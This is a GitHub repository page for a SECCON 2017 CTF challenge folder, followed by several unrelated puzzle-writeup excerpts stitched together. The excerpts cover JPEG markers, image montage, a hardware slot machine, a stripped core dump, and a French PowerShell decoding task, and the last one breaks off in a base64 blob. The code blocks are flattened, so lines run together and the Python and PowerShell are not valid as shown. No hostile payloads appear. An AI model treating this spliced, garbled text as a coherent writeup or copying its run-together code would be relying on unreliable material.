<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/DhavalKapil/ctf-writeups/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":100902368,"originating_url":"https://github.com/DhavalKapil/ctf-writeups/tree/master/seccon-2017/election-200","user_id":null}}" data-hydro-click-hmac="6497a097e748244c6b226698b63366c0f0d423ad1005a51b709d41d1a8f041f0"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/DhavalKapil/ctf-writeups/refs" cache-key="v0:1503281044.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="RGhhdmFsS2FwaWwvY3RmLXdyaXRldXBz" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/DhavalKapil/ctf-writeups/refs" cache-key="v0:1503281044.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="RGhhdmFsS2FwaWwvY3RmLXdyaXRldXBz" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>ctf-writeups</span></span></span><span>/</span><span><span>seccon-2017</span></span><span>/</span>election-200<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>ctf-writeups</span></span></span><span>/</span><span><span>seccon-2017</span></span><span>/</span>election-200<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/DhavalKapil/ctf-writeups/tree-commit/756bb223224646d933b6c56b116188162d8147a8/seccon-2017/election-200" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/DhavalKapil/ctf-writeups/file-list/master/seccon-2017/election-200"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>election</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>exploit.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>libc-2.23.so</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
We made use of one property of the JPEG file structure:
> "If a 0xff byte occurs in the compressed image data either a zero byte (0x00) or a marker identifier follows it. Normally the only marker that should be found once the image data is started is an EOI. When a 0xff byte is found followed by a zero byte (0x00) the zero byte must be discarded."
More details on the original writeup. |
We used ImageMagick's montage tool. (convert works too)
```$ find . -name "part*" -size -700c -delete$ montage part* -tile 5x1 -geometry +0+0 out.png```
Then, you could see the reconstituted picture and you had to visit the link that was shown in it. |
"slot machine" was a hardware task in the reverse-engineering category on Google CTF Finals 2017, which took place in Zurich back in October 2017.
All teams got the same ATtiny-based slot machine game, which contained 2 stub flags. The objective was to reverse-engineer it by disassembling it (in literal real-life sense) and dumping the firmware, figure out how flags can be obtained without access to the circuit, and do that with the machine at the organizers' table, which contained the real flags.
You can read the rest [here](https://blog.bushwhackers.ru/slot-machine-write-up-google-ctf-2017-finals/) |
We are provided with a core dump. Examining the flavor-text and the dump, we notice that the dump has no null bytes; we conjecture that they have been stripped out.
Next, we examine the hexdump and look for any clues. There are a bunch of ASCII strings, but they look like normal debugging symbols. One thing that jumps out is that there are a couple fairly convincing regular striped patterns that become vertically aligned if you display 20 bytes in each line. Once we do that, we notice the following section. (This dump is from xxb but xxd -c 20 thoroughlyStripped is quite sufficient.)
The ASCII characters flag{sty_incoekd} can be read down a column. This absolutely looks like the structure of a flag, but it isn’t. Upon closer examination, we realize each character is unique: it seems to be the flag deduplicated, with only the first occurrence of each character preserved.
Read more: https://blog.vero.site/post/thoroughly-stripped |
tl;dr.See robots.txt for hidden directory, authentication in javascript with Unicorn for emulating the shellcode. Reverse engineering the shellcode, for getting the username and password. Get the flag. |
## Powerfull Shell
On se retrouve face à un fichier assez intrigant:
On se rend compte assez vite qu'il faut effectuer chacun des calculs et afficher le tout.
-> Petit script en python pour tout ça
```pythonimport sysimport math
a = open(sys.argv[1]).read().split('\n')
for line in a: try: b = eval(line.split('(')[1].split(')')[0]) sys.stdout.write(chr(b)) except: if "Math" in line: b = line.split('pow(')[1].split(')')[0] second_line = "math.sqrt(math.pow(" + b + "))" sys.stdout.write(chr(int(eval(second_line))))```
On se retouve face à un nouveau script powershell assez intéressant puisqu'il nous met face à un piano et nous demande de jouer une mélodie.
Après un Write-Host rajouté au moment du register des tonalités, on arrive assez vite à trouver la clé:
```powershellWhile($stage1.length -lt 14){ $key=(Get-Host).ui.RawUI.ReadKey("NoEcho,IncludeKeyDown") $k=[String]$key.Character $f+=$k; If($keytone.Contains($k)){ $stage1+=[math]::floor($keytone[$k]) Write-Host $stage1 // <------------------ [console]::beep($keytone[$k],500) }}```
```pythonsecret = "hhjhhjhjkjhjhf"```
Il nous reste plus qu'a unxor le text avec cette clé:
```pythonsecret = "hhjhhjhjkjhjhf"
text = "YkwRUxVXQ05DQ1NOE1sVVU4TUxdTThBBFVdDTUwTURVTThMqFldDQUwdUxVRTBNEFVdAQUwRUxtTTBEzFVdDQU8RUxdTbEwTNxVVQUNOEFEVUUwdQBVXQ0NOE1EWUUwRQRtVQ0FME1EVUU8RThdVTUNMEVMVUUwRFxdVQUNCE1MXU2JOE0gWV0oxSk1KTEIoExdBSDBOE0MVO0NKTkAoERVDSTFKThNNFUwRFBVINUFJTkAqExtBSjFKTBEoF08RVRdKO0NKTldKMUwRQBc1QUo7SlNgTBNRFVdJSEZCSkJAKBEVQUgzSE8RQxdMHTMVSDVDSExCKxEVQ0o9SkwRQxVOE0IWSDVBSkJAKBEVQUgzThBXFTdDRExAKhMVQ0oxTxEzFzVNSkxVSjNOE0EWN0NITE4oExdBSjFMEUUXNUNTbEwTURVVSExCKxEVQ0o9SkwRQxVOEzEWSDVBSkJAKBEVQUgzThAxFTdDREwTURVKMUpOECoVThNPFUo3U0pOE0gWThNEFUITQBdDTBFKF08RQBdMHRQVQUwTSBVOEEIVThNPFUNOE0oXTBFDF0wRQRtDTBFKFU4TQxZOExYVTUwTSBVMEUEXTxFOF0NCE0oXTBNCFU4QQRVBTB1KFU4TThdMESsXQ04TRBVMEUMVThNXFk4TQRVNTBNIFUwRFBdPEUEXQ0ITShdME0EVThBXFU4TWxVDThNKF0wRMBdMETUbQ0wRShVOE0MWThMqFU1ME0gVTBFDF08RQxdMHUMVQUwTSBVOEEEVThNNFUwRNRVBTBFJF0wRQxtME0EVTBFAF0BOE0gVQhNGF0wTKhVBTxFKF0wdMxVOEzUXQ04QSBVOE0AVTBFVFUFMEUkXTBFDG0wTQRVMETMXQE4TSBVCE0MXTBNBFU4QQRVBTB1KFU4TQxdMEVYXTBEUG0NMEUoVThNBFk4TQRVCEygXQ0wRShdPEUMXTB1DFU4TQBdDThBIFU4TSBVMESgVQUwRSRdMEUYbTBMWFUNOE0gW